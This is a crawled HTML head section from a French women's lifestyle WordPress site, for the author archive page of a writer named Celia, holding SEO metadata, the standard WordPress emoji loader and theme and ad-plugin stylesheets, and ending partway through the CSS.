

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://desirsdefilles.com/author/celia/
body_size: 20268
content:
<!DOCTYPE html>
<html class="no-js" lang="en-US">
<head itemscope itemtype="http://schema.org/WebSite">
	<meta charset="UTF-8">
	<!-- Always force latest IE rendering engine (even in intranet) & Chrome Frame -->
	<!--[if IE ]>
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<![endif]-->
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	
                    <link rel="icon" href="http://desirsdefilles.com/wp-content/uploads/2016/10/ddf-32.png" type="image/x-icon" />
        
                    <!-- IE10 Tile.-->
            <meta name="msapplication-TileColor" content="#FFFFFF">
            <meta name="msapplication-TileImage" content="http://desirsdefilles.com/wp-content/uploads/2016/10/ddf-144.png">
        
                    <!--iOS/android/handheld specific -->
            <link rel="apple-touch-icon-precomposed" href="http://desirsdefilles.com/wp-content/uploads/2016/10/ddf-152.png" />
        
                    <meta name="viewport" content="width=device-width, initial-scale=1">
            <meta name="apple-mobile-web-app-capable" content="yes">
            <meta name="apple-mobile-web-app-status-bar-style" content="black">
        
        
        <meta itemprop="name" content="Désirs de filles" />
        <meta itemprop="url" content="http://desirsdefilles.com" />

        	<link rel="pingback" href="http://desirsdefilles.com/xmlrpc.php" />
	<meta name='robots' content='index, follow, max-video-preview:-1, max-snippet:-1, max-image-preview:large' />
<script type="text/javascript">document.documentElement.className = document.documentElement.className.replace( /\bno-js\b/,'js' );</script>
	<!-- This site is optimized with the Yoast SEO plugin v19.14 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Celia, Auteur à Désirs de filles</title>
	<link rel="canonical" href="https://desirsdefilles.com/author/celia/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="profile" />
	<meta property="og:title" content="Celia, Auteur à Désirs de filles" />
	<meta property="og:url" content="https://desirsdefilles.com/author/celia/" />
	<meta property="og:site_name" content="Désirs de filles" />
	<meta property="og:image" content="https://secure.gravatar.com/avatar/ef986e276dc36608953ee4a672f860de?s=500&d=mm&r=g" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"ProfilePage","@id":"https://desirsdefilles.com/author/celia/","url":"https://desirsdefilles.com/author/celia/","name":"Celia, Auteur à Désirs de filles","isPartOf":{"@id":"http://desirsdefilles.com/#website"},"primaryImageOfPage":{"@id":"https://desirsdefilles.com/author/celia/#primaryimage"},"image":{"@id":"https://desirsdefilles.com/author/celia/#primaryimage"},"thumbnailUrl":"http://desirsdefilles.com/wp-content/uploads/2017/11/image-a-la-une-fbfonddeteint.png","breadcrumb":{"@id":"https://desirsdefilles.com/author/celia/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://desirsdefilles.com/author/celia/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://desirsdefilles.com/author/celia/#primaryimage","url":"http://desirsdefilles.com/wp-content/uploads/2017/11/image-a-la-une-fbfonddeteint.png","contentUrl":"http://desirsdefilles.com/wp-content/uploads/2017/11/image-a-la-une-fbfonddeteint.png","width":600,"height":315,"caption":"@affairedegars @topsante"},{"@type":"BreadcrumbList","@id":"https://desirsdefilles.com/author/celia/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"http://desirsdefilles.com/"},{"@type":"ListItem","position":2,"name":"Archives pour Celia"}]},{"@type":"WebSite","@id":"http://desirsdefilles.com/#website","url":"http://desirsdefilles.com/","name":"Désirs de filles","description":"Mode, beauté, lifestyle, astuces, amour, recettes : le site des filles écrit par des filles.","publisher":{"@id":"http://desirsdefilles.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://desirsdefilles.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"http://desirsdefilles.com/#organization","name":"Désirs de filles","url":"http://desirsdefilles.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"http://desirsdefilles.com/#/schema/logo/image/","url":"https://desirsdefilles.com/wp-content/uploads/2016/11/logo-ddf-site2.png","contentUrl":"https://desirsdefilles.com/wp-content/uploads/2016/11/logo-ddf-site2.png","width":333,"height":60,"caption":"Désirs de filles"},"image":{"@id":"http://desirsdefilles.com/#/schema/logo/image/"}},{"@type":"Person","@id":"http://desirsdefilles.com/#/schema/person/8e3844ce1ff25199447ffc95373127fb","name":"Celia","mainEntityOfPage":{"@id":"https://desirsdefilles.com/author/celia/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Désirs de filles &raquo; Feed" href="http://desirsdefilles.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Désirs de filles &raquo; Comments Feed" href="http://desirsdefilles.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Désirs de filles &raquo; Posts by Celia Feed" href="http://desirsdefilles.com/author/celia/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/desirsdefilles.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='http://desirsdefilles.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='quads-style-css-css' href='http://desirsdefilles.com/wp-content/plugins/quick-adsense-reloaded/includes/gutenberg/dist/blocks.style.build.css' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='http://desirsdefilles.com/wp-includes/css/classic-themes.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='sociallyviral-stylesheet-css' href='http://desirsdefilles.com/wp-content/themes/desirsdefilles/style.css' type='text/css' media='all' />
<style id='sociallyviral-stylesheet-inline-css' type='text/css'>

        body, .sidebar.c-4-12, #header #s {background-color:#f0ede9;background-image:url(http://desirsdefilles.com/wp-content/themes/mts_sociallyviral/images/nobg.png);}

        #primary-navigation, .navigation ul ul, .pagination a, .pagination .dots, .latestPost-review-wrapper, .single_post .thecategory, .single-prev-next a:hover, .tagcloud a:hover, #commentform input#submit:hover, .contactform #submit:hover, .post-label, .latestPost .review-type-circle.review-total-only, .latestPost .review-type-circle.wp-review-show-total, .bypostauthor .fn:after, #primary-navigation .navigation.mobile-menu-wrapper, #wpmm-megamenu .review-total-only, .owl-controls .owl-dot.active span, .owl-controls .owl-dot:hover span, .owl-prev, .owl-next, .woocommerce a.button, .woocommerce-page a.button, .woocommerce button.button, .woocommerce-page button.button, .woocommerce input.button, .woocommerce-page input.button, .woocommerce #respond input#submit, .woocommerce-page #respond input#submit, .woocommerce #content input.button, .woocommerce-page #content input.button, .woocommerce nav.woocommerce-pagination ul li a, .woocommerce-page nav.woocommerce-pagination ul li a, .woocommerce #content nav.woocommerce-pagination ul li a, .woocommerce-page #content nav.woocommerce-pagination ul li a, .woocommerce .bypostauthor:after, #searchsubmit, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce-page nav.woocommerce-pagination ul li span.current, .woocommerce #content nav.woocommerce-pagination ul li span.current, .woocommerce-page #content nav.woocommerce-pagination ul li span.current, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce-page nav.woocommerce-pagination ul li a:hover, .woocommerce #content nav.woocommerce-pagination ul li a:hover, .woocommerce-page #content nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce-page nav.woocommerce-pagination ul li a:focus, .woocommerce #content nav.woocommerce-pagination ul li a:focus, .woocommerce-page #content nav.woocommerce-pagination ul li a:focus, .woocommerce a.button, .woocommerce-page a.button, .woocommerce button.button, .woocommerce-page button.button, .woocommerce input.button, .woocommerce-page input.button, .woocommerce #respond input#submit, .woocommerce-page #respond input#submit, .woocommerce #content input.button, .woocommerce-page #content input.button { background-color: #fd8e7b; color: #fff; }

        #searchform .fa-search, .currenttext, .pagination a:hover, .single .pagination a:hover .currenttext, .page-numbers.current, .pagination .nav-previous a:hover, .pagination .nav-next a:hover, .single-prev-next a, .tagcloud a, #commentform input#submit, .contact-form #mtscontact_submit, .woocommerce-product-search input[type='submit'] { background-color: #666666; }

        .thecontent a, .post .tags a, #commentform a, .author-posts a:hover, .fn a, a { color: #fd8e7b; }

        .latestPost .title:hover, .latestPost .title a:hover, .post-info a:hover, .single_post .post-info a:hover, .copyrights a:hover, .thecontent a:hover, .breadcrumb a:hover, .sidebar.c-4-12 a:hover, .post .tags a:hover, #commentform a:hover, .author-posts a, .reply a:hover, .ajax-search-results li a:hover, .ajax-search-meta .results-link { color: #666666; }

        .wpmm-megamenu-showing.wpmm-light-scheme { background-color:#fd8e7b!important; }

        input#author:hover, input#email:hover, input#url:hover, #comment:hover, .contact-form input:hover, .contact-form textarea:hover, .woocommerce-product-search input[type='submit'] { border-color: #666666; }

		
		
		
		
		
		.logo-wrap {
    display: none;
}
.customLogo a {
    padding: 0px 10px !important;
}
.customLogo img {
    max-height: 48px;
}

@media screen and (max-width: 848px) {
.logo-wrap {
    min-width:200px;
    width: 24% !important;
    padding-left: 10px !important;
}
#primary-navigation {
    padding: 0 0 25px 2px !important;
    width: 40px !important;
	float: left;
	clear: both;
}}
#header .clear {
    clear: none;
}
#primary-navigation a {
    padding: 15px 18px;
}
#primary-navigation li, #primary-navigation li a {
    font-size: 16px;
}
#header h1, #header h2 {
    margin-bottom: 10px;
    margin-top: 10px;
}
#primary-navigation, #primary-navigation .navigation {
    background-color: #fff !important;
}
#primary-navigation li, #primary-navigation li a {
    color: #fd8e7b !important;
}
#primary-navigation li a:hover {
    background: #fff;
    color: #000000 !important;
}
#commentsAdd {
    display: none;
}
#primary-navigation li a:hover {
    background: rgba(0, 0, 0, 0.08);
}
.single-post .pagination > a, .single-post .pagination > .current {
    display: none;
}
.single-post .pagination > a:first-child, .single-post .pagination > a:last-child {
    display: block;
}
.single-post .pagination > a:last-child {
    float: right;
}
.thecategory {
    display: none;
}
.single_post .pagination > a {
    display: none !important;
}
.single_post .pagination > span + a {
    display: block !important;
}
.pagination .dots {
     float: right;
     background-color: #666666;
}
#page {
	margin-top: 20px;
}
@media screen and (max-width: 865px) {
.primary-navigation #pull {
    color: #000 !important;
	margin-left: 34px;
}
a#pull:after {
    padding-right: 20px;
	font-size: 30px;
}}

@media (max-width: 800px) {
.logo-wrap {
    display: block;
}}
.widget .textwidget {
    padding: 10px;
}
.post-info {
    display: none;
}

@media screen and (max-width: 728px) {
.logo-wrap {
    position: absolute;
    right: 0;
}
#header {
    min-height: 65px;
}}
@media only screen and (max-width: 1023px){
 .sidebar{
  display: none;
 } 
}
strong, b {
    font-weight: bold;
    font-size: 26px;
}
			
</style>
<link rel='stylesheet' id='fontawesome-css' href='http://desirsdefilles.com/wp-content/themes/mts_sociallyviral/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='http://desirsdefilles.com/wp-content/themes/mts_sociallyviral/css/responsive.css' type='text/css' media='all' />
<style id='quads-styles-inline-css' type='text/css'>

        .quads-location {
            visibility: hidden;
        }
    .quads-location ins.adsbygoogle {
        background: transparent !important;
    }
    .quads.quads_ad_container { display: grid; grid-template-columns: auto; grid-gap: 10px; padding: 10px; }
    .grid_image{animation: fadeIn 0.5s;-webkit-animation: fadeIn 0.5s;-moz-animation: fadeIn 0.5s;
        -o-animation: fadeIn 0.5s;-ms-animation: fadeIn 0.5s;}
    .quads-ad-label { font-size: 12px; text-align: center; color: #333;}
    .quads-text-around-ad-label-text_around_left {
        width: 50%;
        float: left;
    }
    .quads-text-around-ad-label-text_around_right {
        width: 50%;
        float: right;
    }
    .quads-popupad {
        position: fixed;
        top: 0px;
        left:0px;
        width: 100%;
        height: 100em;
        background-color: rgba(0,0,0,0.6);
        z-index: 999;
        max-width: 100em !important;
        margin: 0 auto;
    }
    .quads.quads_ad_container_ {
        position: fixed;
        top: 40%;
        left: 36%;
    }
    #btn_close{
		background-color: #fff;
		width: 25px;
		height: 25px;
		text-align: center;
		line-height: 22px;
		position: absolute;
		right: -10px;
		top: -10px;
		cursor: pointer;
		transition: all 0.5s ease;
		border-radius: 50%;
	}
    #btn_close_video{
		background-color: #fff;
		width: 25px;
		height: 25px;
		text-align: center;
		line-height: 22px;
		position: absolute;
		right: -10px;
		top: -10px;
		cursor: pointer;
		transition: all 0.5s ease;
		border-radius: 50%;
        z-index:100;
	}
    .post_half_page_ad{
        visibility: visible;
        position: fixed;
        top: 0;
        right: -200vw;
    }
    #post_half_page_openClose {
        -webkit-transform: rotate(90deg);
        -webkit-transform-origin: left top;
        -moz-transform: rotate(90deg);
        -moz-transform-origin: left top;
        -o-transform: rotate(90deg);
        -o-transform-origin: left top;
        -ms-transform: rotate(90deg);
        -ms-transform-origin: left top;
        -transform: rotate(90deg);
        -transform-origin: left top;
        position: absolute;
        left: 4px;
        top: 0%;
        cursor: pointer;
        z-index: 999999;
        display: none;
    }
    #post_half_pageVertical-text {
        background: #000000;
        text-align: center;
        z-index: 999999;
        cursor: pointer;
        color: #FFFFFF;
        float: left;
        font-size: 13pt;
        padding: 5px;
        font-weight: bold;
        width: 85vh;
        font-family: verdana;
        text-transform: uppercase;
    }
    .half-page-arrow-left {
        position: absolute;
        cursor: pointer;
        width: 0;
        height: 0;
        border-right: 15px solid #FFFFFF;
        border-top: 15px solid transparent;
        border-bottom: 15px solid transparent;
        left: -27px;
        z-index: 9999999;
        top: 8vh;
    }
    .half-page-arrow-right {
        position: absolute;
        cursor: pointer;
        width: 0;
        height: 0;
        border-left: 15px solid #FFFFFF;
        border-top: 15px solid transparent;
        border-bottom: 15px solid transparent;
        left: -25px;
        z-index: 9999999;
        bottom: 30vh;
    }
    @media screen and (max-width: 520px) {
        .post_half_page_ad {
            display: none;
        }
        #post_half_pageVertical-text {
            width: 100%;
            font-size: 14px;
        }
        .half-page-arrow-left{
            left: 12px;
            bottom: 8px;
            top: 12px;
            border-left: 10px solid #ffffff00;
            border-top: none;
            border-bottom: 10px solid white;
            border-right: 10px solid #ffffff00;
        }
        .half-page-arrow-right {
            border-left: 10px solid #ffffff00;
            border-top: 10px solid white;
            border-bottom: none;
            border-right: 10px solid #ffffff00;
            right: 12px;
            left: unset;
            top: 13px;
            bottom: 8px;
        }
    }
    @media screen and (max-width: 480px) {
        .quads.quads_ad_container_ {
            left: 10px;
        }
    } 
    .wpquads-3d-container {
        border-radius:3px;
        position:relative;
        -webkit-perspective:1000px;
        -moz-perspective:1000px;
        -ms-perspective:1000px;
        -o-perspective:1000px;
        perspective:1000px;
        z-index:999999;
    }
    .wpquads-3d-cube{
        width:100%;
        height:100%;
        position:absolute;
        -webkit-transition:-webkit-transform 1s;
        -moz-transition:-moz-transform 1s;
        -o-transition:-o-transform 1s;
        transition:transform 1s;
        -webkit-transform-style:preserve-3d;
        -moz-transform-style:preserve-3d;
        -ms-transform-style:preserve-3d;
        -o-transform-style:preserve-3d;
        transform-style:preserve-3d;
    }
    .wpquads-3d-cube .wpquads-3d-item{
        position:absolute;
        border:3px inset;
        border-style:outset
    }
    .wpquads-3d-close{
        text-align:right;
    }
    #wpquads-close-btn{
        text-decoration:none !important;
        cursor:pointer;
    }
    .wpquads-3d-cube .wpquads-3d-item, .wpquads-3d-cube .wpquads-3d-item img{
        display:block;
        margin:0;
        width:100%;
        height:100%;
        background:#fff;
    }
    .ewd-ufaq-faqs .wpquads-3d-container {
        display: none;
    }   
    .quads-video {
        position: fixed;
        bottom: 0px;
        z-index: 9999999;
    }
    quads_ad_container_video{
        max-width:220px;
    }
    .parallax_main {
        padding-left: 3px;
        padding-right: 3px;
    }
    .parallax_main {
        display:none;
        position: fixed;
        top: 0;
        left: 0;
        bottom: 0;
        right: 0;
        background: #00000070;
        overflow-y: auto;
        background-attachment: fixed;
        background-position: center;
        -moz-transition: all 0.3s ease-in-out;
        -o-transition: all 0.3s ease-in-out;
        -ms-transition: all 0.3s ease-in-out;
